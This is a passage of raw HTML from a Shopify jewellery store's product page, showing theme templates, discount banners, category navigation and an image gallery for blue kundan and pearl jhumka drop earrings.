        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="popover-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="header-search-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <slot></slot>
    </div>
  </div>
</template><template id="video-media-default-template">
  <slot></slot>

  <svg part="play-button" fill="none" width="48" height="48" viewBox="0 0 48 48">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M48 24c0 13.255-10.745 24-24 24S0 37.255 0 24 10.745 0 24 0s24 10.745 24 24Zm-18 0-9-6.6v13.2l9-6.6Z" fill="var(--play-button-background, #efefef)"/>
  </svg>
</template><loading-bar class="loading-bar" aria-hidden="true"></loading-bar>
    <a href="#main" allow-hash-change class="skip-to-content sr-only">Skip to content</a>

    <span id="header-scroll-tracker" style="position: absolute; width: 1px; height: 1px; top: var(--header-scroll-tracker-offset, 10px); left: 0;"></span><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--18270094917802__announcement_bar_8hTpzd" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --announcement-bar-is-sticky: 0;--header-scroll-tracker-offset: var(--announcement-bar-height);}#shopify-section-sections--18270094917802__announcement_bar_8hTpzd {
      --announcement-bar-font-size: 0.625rem;
    }

    @media screen and (min-width: 999px) {
      #shopify-section-sections--18270094917802__announcement_bar_8hTpzd {
        --announcement-bar-font-size: 0.6875rem;
      }
    }
  </style>

  <height-observer variable="announcement-bar">
    <div class="announcement-bar color-scheme color-scheme--scheme-3"><carousel-prev-button aria-controls="carousel-sections--18270094917802__announcement_bar_8hTpzd" class="contents">
          <button type="button" class="tap-area">
            <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-prev-button><announcement-bar-carousel allow-swipe autoplay="5" id="carousel-sections--18270094917802__announcement_bar_8hTpzd" class="announcement-bar__carousel"><p class="prose heading is-selected" ><strong>Flat 15% OFF</strong> on orders above <strong>₹999</strong></p><p class="prose heading " ><strong>Flat 10% OFF</strong> on orders above <strong>₹799</strong></p><p class="prose heading " ><strong>Prepaid Orders:</strong> Extra <strong>₹29 OFF</strong></p><p class="prose heading " >New Year Sale Is Live</p><p class="prose heading " >Free Shipping on All  Orders</p></announcement-bar-carousel><carousel-next-button aria-controls="carousel-sections--18270094917802__announcement_bar_8hTpzd" class="contents">
          <button type="button" class="tap-area">
            <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-next-button></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', `${document.getElementById('shopify-section-sections--18270094917802__announcement_bar_8hTpzd').clientHeight.toFixed(2)}px`);
  </script></aside><header id="shopify-section-sections--18270094917802__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --header-is-sticky: 1;
  }

  #shopify-section-sections--18270094917802__header {
    --header-grid: "primary-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: 1rem;
    --header-transparent-header-text-color: 255 255 255;
    --header-separation-border-color: 28 28 28 / 0.15;

    position: relative;
    z-index: 4;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-sections--18270094917802__header {
      --header-padding-block: 1.6rem;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-sections--18270094917802__header {}
  }#shopify-section-sections--18270094917802__header {
      position: sticky;
      top: 0;
    }

    .shopify-section--announcement-bar ~ #shopify-section-sections--18270094917802__header {
      top: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--18270094917802__header {
      --header-logo-width: 80px;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-sections--18270094917802__header {
        --header-logo-width: 130px;
      }
    }</style>

<height-observer variable="header">
  <x-header  class="header color-scheme color-scheme--scheme-2">
      <a href="/" class="header__logo"><span class="sr-only">Jazzandsizzle</span><img src="//jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=1458" alt="Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=260 260w, //jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=390 390w" width="1458" height="604" sizes="130px" class="header__logo-image"></a>
    
<nav class="header__primary-nav " aria-label="Primary navigation">
        <button type="button" aria-controls="sidebar-menu" >
          <span class="sr-only">Navigation menu</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-hamburger" viewBox="0 0 24 24">
      <path d="M1 19h22M1 12h22M1 5h22" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/>
    </svg></button></nav><nav class="header__secondary-nav" aria-label="Secondary navigation"><ul class="contents unstyled-list"><li class="header__account-link sm-max:hidden">
            <a href="/account/login">
              <span class="sr-only">Login</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg></a>
          </li><li class="header__search-link">
            <a href="/search" aria-controls="header-search-sections--18270094917802__header">
              <span class="sr-only">Search</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg></a>
          </li><li class="relative header__cart-link">
          <a href="/cart" aria-controls="cart-drawer" data-no-instant>
            <span class="sr-only">Cart</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-cart" viewBox="0 0 24 24"><path d="M4.75 8.25A.75.75 0 0 0 4 9L3 19.125c0 1.418 1.207 2.625 2.625 2.625h12.75c1.418 0 2.625-1.149 2.625-2.566L20 9a.75.75 0 0 0-.75-.75H4.75Zm2.75 0v-1.5a4.5 4.5 0 0 1 4.5-4.5v0a4.5 4.5 0 0 1 4.5 4.5v1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><cart-dot class="header__cart-dot  "></cart-dot>
          </a>
        </li>
      </ul>
    </nav><header-search id="header-search-sections--18270094917802__header" class="header-search">
  <div class="container">
    <form id="predictive-search-form" action="/search" method="GET" aria-owns="header-predictive-search" class="header-search__form" role="search">
      <div class="header-search__form-control"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg><input type="search" name="q" spellcheck="false" class="header-search__input h5 sm:h4" aria-label="Search" placeholder="Search for...">

        <dialog-close-button class="contents">
          <button type="button">
            <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </div>
    </form>

    <predictive-search id="header-predictive-search" class="predictive-search">
      <div class="predictive-search__content" slot="results"></div>
    </predictive-search>
  </div>
</header-search><template id="header-sidebar-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <dialog-close-button class="contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="panel-list">
        <slot name="main-panel"></slot><slot name="collapsible-panel"></slot></div>
    </div>
  </div>
</template>

<header-sidebar id="sidebar-menu" class="header-sidebar drawer drawer--sm color-scheme color-scheme--scheme-2" template="header-sidebar-template" open-from="left"><div class="header-sidebar__main-panel" slot="main-panel">
    <div class="header-sidebar__scroller">
      <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/" class="header-sidebar__linklist-button h6">HOME</a></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-2" aria-expanded="false">COLLECTION<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-3" aria-expanded="false">CATEGORY<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-4" aria-expanded="false">OCCASION<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-5" aria-expanded="false">STYLE<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><a href="/collections/rakhi-1" class="header-sidebar__linklist-button h6">RAKHI</a></li><li><a href="/collections/bestsellers" class="header-sidebar__linklist-button h6">BESTSELLERS</a></li><li><a href="/collections/new-arrivals" class="header-sidebar__linklist-button h6">NEW ARRIVALS</a></li><li><a href="/collections/all" class="header-sidebar__linklist-button h6">SALE</a></li><li><a href="/products/gift-card" class="header-sidebar__linklist-button h6">GIFT CARD</a></li></ul>
    </div><div class="header-sidebar__footer"><a href="/account/login" class="text-with-icon smallcaps sm:hidden"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg>Login</a></div></div><header-sidebar-collapsible-panel class="header-sidebar__collapsible-panel" slot="collapsible-panel">
      <div class="header-sidebar__scroller"><div id="header-panel-2" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>COLLECTION</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/mens-collection" class="header-sidebar__linklist-button h6">Men</a></li><li><a href="/collections/womens-collection" class="header-sidebar__linklist-button h6">Women</a></li><li><a href="/collections/american-diamond" class="header-sidebar__linklist-button h6">American Diamond</a></li><li><a href="/collections/kundan-forever" class="header-sidebar__linklist-button h6">Kundan</a></li><li><a href="/collections/oxidised" class="header-sidebar__linklist-button h6">Oxidised</a></li><li><a href="/collections/temple" class="header-sidebar__linklist-button h6">Temple</a></li><li><a href="/collections/western" class="header-sidebar__linklist-button h6">Western</a></li></ul></div><div id="header-panel-3" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>CATEGORY</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/anklets" class="header-sidebar__linklist-button h6">Anklets</a></li><li><a href="/collections/bags/CLUTCH-BAGS+POTLIS+WALLETS" class="header-sidebar__linklist-button h6">Bags</a></li><li><a href="/collections/bangles" class="header-sidebar__linklist-button h6">Bangles</a></li><li><a href="/collections/bracelet" class="header-sidebar__linklist-button h6">Bracelets</a></li><li><a href="/collections/earrings" class="header-sidebar__linklist-button h6">Earrings</a></li><li><a href="/collections/hair-accessories" class="header-sidebar__linklist-button h6">Hair Accessories</a></li><li><a href="/collections/maangtikka" class="header-sidebar__linklist-button h6">Maangtikka</a></li><li><a href="/collections/mangalsutra" class="header-sidebar__linklist-button h6">Mangalsutra</a></li><li><a href="/collections/mathapatti" class="header-sidebar__linklist-button h6">Mathapatti</a></li><li><a href="/collections/nath" class="header-sidebar__linklist-button h6">Nath</a></li><li><a href="/collections/jewelry-sets-1" class="header-sidebar__linklist-button h6">Jewellery Sets</a></li><li><a href="/collections/necklaces" class="header-sidebar__linklist-button h6">Necklaces</a></li><li><a href="/collections/rings" class="header-sidebar__linklist-button h6">Ring</a></li><li><a href="/collections/waistband" class="header-sidebar__linklist-button h6">Waistband</a></li><li><a href="/collections/toering" class="header-sidebar__linklist-button h6">Toering</a></li></ul></div><div id="header-panel-4" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>OCCASION</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/wedding" class="header-sidebar__linklist-button h6">Wedding</a></li><li><a href="/collections/party" class="header-sidebar__linklist-button h6">Party</a></li><li><a href="/collections/festive" class="header-sidebar__linklist-button h6">Festive</a></li><li><a href="/collections/everyday" class="header-sidebar__linklist-button h6">Everyday</a></li><li><a href="https://jazzandsizzle.com/search?q=Valentines+Gift&options%5Bprefix%5D=last" class="header-sidebar__linklist-button h6">Valentines</a></li></ul></div><div id="header-panel-5" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>STYLE</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/ethnic" class="header-sidebar__linklist-button h6">Ethnic</a></li><li><a href="/collections/western-collection" class="header-sidebar__linklist-button h6">Western</a></li></ul></div></div>
    </header-sidebar-collapsible-panel></header-sidebar></x-header>
</height-observer>

<script>
  document.documentElement.style.setProperty('--header-height', `${document.getElementById('shopify-section-sections--18270094917802__header').clientHeight.toFixed(2)}px`);
</script>


</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<section id="shopify-section-sections--18270095933610__cart-drawer" class="shopify-section shopify-section-group-overlay-group shopify-section--cart-drawer"><cart-drawer id="cart-drawer" class="cart-drawer drawer drawer--center-body color-scheme color-scheme--scheme-1" initial-focus="false" handle-editor-events>
  <p class="h4" slot="header">Cart</p><p class="h5 text-center">Your cart is empty</p></cart-drawer>

</section>
<!-- END sections: overlay-group --><main id="main" class="anchor">
      <section id="shopify-section-template--18270099538090__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--18270099538090__main {
    --product-grid: "product-gallery" "product-info" "product-content" / minmax(0, 1fr);
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--18270099538090__main {--product-grid: "product-gallery product-info" auto "product-content product-info" minmax(0, 1fr) / minmax(0, 0.65fr) minmax(0, 0.35fr);}
  }
</style><div class="section-spacing section-spacing--tight color-scheme color-scheme--scheme-2 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673">
  <div class="container container--lg">
    <product-rerender id="product-info-7269943673002-template--18270099538090__main" observe-form="product-form-main-7269943673002-template--18270099538090__main" allow-partial-rerender>
      <div class="product"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--18270099538090__main {/* Thumbnails on the left */
        --product-gallery-flex-direction: row-reverse;
        --product-gallery-thumbnail-list-grid-auto-flow: row;--product-gallery-carousel-grid: auto-flow dense / auto;
        --product-gallery-carousel-scroll-snap-type: none;
        --product-gallery-carousel-gap: 25px;}}
</style>

<product-gallery class="product-gallery" form="product-form-main-7269943673002-template--18270099538090__main" filtered-indexes="[]"  allow-zoom="3"><open-lightbox-button class="contents">
      <button class="product-gallery__zoom-button circle-button circle-button--sm md:hidden">
        <span class="sr-only">Zoom picture</span><svg aria-hidden="true" focusable="false" width="14" class="icon icon-zoom" viewBox="0 0 14 14">
      <path d="M9.432 9.432a4.94 4.94 0 1 1-6.985-6.985 4.94 4.94 0 0 1 6.985 6.985Zm0 0L13 13" fill="none" stroke="currentColor" stroke-linecap="square"/>
      <path d="M6 3.5V6m0 2.5V6m0 0H3.5h5" fill="none" stroke="currentColor" />
    </svg></button>
    </open-lightbox-button><div class="product-gallery__image-list"><div class="contents"><scroll-carousel adaptive-height id="product-gallery-carousel-7269943673002-template--18270099538090__main" class="product-gallery__carousel scroll-area full-bleed md:unbleed" role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="25436269117610" role="group" aria-label="Item 1 of 4" ><img src="//jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&amp;width=1080" alt="Blue Kundan &amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&amp;width=1000 1000w" width="1080" height="1440" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="25436269084842" role="group" aria-label="Item 2 of 4" ><img src="//jazzandsizzle.com/cdn/shop/products/621A5550.jpg?v=1765607597&amp;width=1080" alt="Blue Kundan &amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/621A5550.jpg?v=1765607597&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/621A5550.jpg?v=1765607597&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/621A5550.jpg?v=1765607597&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/621A5550.jpg?v=1765607597&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/621A5550.jpg?v=1765607597&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="25436269052074" role="group" aria-label="Item 3 of 4" ><img src="//jazzandsizzle.com/cdn/shop/products/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597&amp;width=1080" alt="Blue Kundan &amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="25436269150378" role="group" aria-label="Item 4 of 4" ><img src="//jazzandsizzle.com/cdn/shop/products/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685&amp;width=1080" alt="Blue Kundan &amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div></scroll-carousel></div></div><safe-sticky class="product-gallery__thumbnail-list hidden md:block">
        <product-gallery-navigation align-selected aria-controls="product-gallery-carousel-7269943673002-template--18270099538090__main" class="product-gallery__thumbnail-scroller bleed md:unbleed"><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="1" data-media-id="25436269117610" aria-current="true" aria-label="Go to item 1"><img src="//jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&amp;width=1080" alt="Blue Kundan &amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="2" data-media-id="25436269084842" aria-current="false" aria-label="Go to item 2"><img src="//jazzandsizzle.com/cdn/shop/products/621A5550.jpg?v=1765607597&amp;width=1080" alt="Blue Kundan &amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/621A5550.jpg?v=1765607597&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/products/621A5550.jpg?v=1765607597&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/products/621A5550.jpg?v=1765607597&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="3" data-media-id="25436269052074" aria-current="false" aria-label="Go to item 3"><img src="//jazzandsizzle.com/cdn/shop/products/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597&amp;width=1080" alt="Blue Kundan &amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/products/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/products/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="4" data-media-id="25436269150378" aria-current="false" aria-label="Go to item 4"><img src="//jazzandsizzle.com/cdn/shop/products/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685&amp;width=1080" alt="Blue Kundan &amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/products/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/products/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button></product-gallery-navigation>
      </safe-sticky><carousel-navigation class="page-dots align-self-center  md:hidden" aria-controls="product-gallery-carousel-7269943673002-template--18270099538090__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 4</span>
            </button></carousel-navigation></product-gallery>
<safe-sticky class="product-info ">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-id="vendor" data-block-type="vendor" ><a href="/collections/vendors?q=Jazz%20And%20Sizzle" class="vendor h6 link-faded">Jazz And Sizzle</a></div><div class="product-info__block-item" data-block-id="title" data-block-type="title" ><h1 class="product-title h3">Blue Kundan & White Pearl Beaded Floral Ethnic Jhumka Drop Earrings</h1></div><div class="product-info__block-item" data-block-id="wom_social_proof_block" data-block-type="liquid" ><div class="liquid"><div class="wom-social-proof-banner" data-wom-widget="social-proof"></div>

<style>
  .wom-social-proof-banner {
    position: relative;
    width: 100%;
  }
</style>

</div></div><div class="product-info__block-item" data-block-id="price" data-block-type="price" ><div class="v-stack"><price-list class="price-list price-list--product"><sale-price class="h4 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 259.00</sale-price><compare-at-price class="h5 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 2,249.00</compare-at-price></price-list></div></div><div class="product-info__block-item" data-block-id="payment_terms" data-block-type="payment-terms" ><payment-terms class="payment-terms"><form method="post" action="/cart/add" id="product-form-main-7269943673002-template--18270099538090__main-payment-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42612148764842"><input type="hidden" name="product-id" value="7269943673002" /><input type="hidden" name="section-id" value="template--18270099538090__main" /></form></payment-terms></div><div class="product-info__block-item" data-block-id="separator" data-block-type="separator" ><hr></div><div class="product-info__block-item" data-block-id="variant_picker" data-block-type="variant-picker" ></div><div class="product-info__block-item" data-block-id="quantity_selector" data-block-type="quantity-selector" ><div class="v-stack gap-1 justify-items-start"><quantity-selector class="quantity-selector " ><button type="button" class="quantity-selector__button" disabled>
      <span class="sr-only">Decrease quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-minus" viewBox="0 0 12 12">
      <path d="M0 6h12" stroke="currentColor" stroke-width="1.5"/>
